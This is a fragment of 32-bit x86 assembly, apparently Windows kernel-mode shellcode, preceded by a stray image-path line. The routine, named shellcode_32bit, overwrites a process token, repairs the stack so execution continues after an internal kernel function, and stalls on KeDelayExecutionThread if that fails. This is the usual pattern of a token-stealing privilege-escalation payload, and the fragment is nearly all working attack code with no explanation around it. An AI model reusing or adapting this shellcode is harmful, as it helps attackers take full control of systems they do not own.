 mov eax, ds:offset_to_token
or esi, 7
mov [ebp+eax+0], esi ; replace original Token
loc_AE1F80:
popa
mov ebp, esp
add ebp, ds:stack_fix ; we will get internal_func_a frame
push dword ptr [ebp+4] ; we will get the return address from internal_func_a
call find_return_addres ; find return address of internal_func_b
test eax, eax
jz short fail
push eax ; continue after internal_func_b
xor eax, eax
retn
fail:
mov eax, esp
push eax
push 0
push 0
mov dword ptr [esp+0Ch], 73EC2000h
mov [esp+0Ch+arg_0], 0FFFFE351h
call ds:KeDelayExecutionThread
jmp short fail
shellcode_32bit endp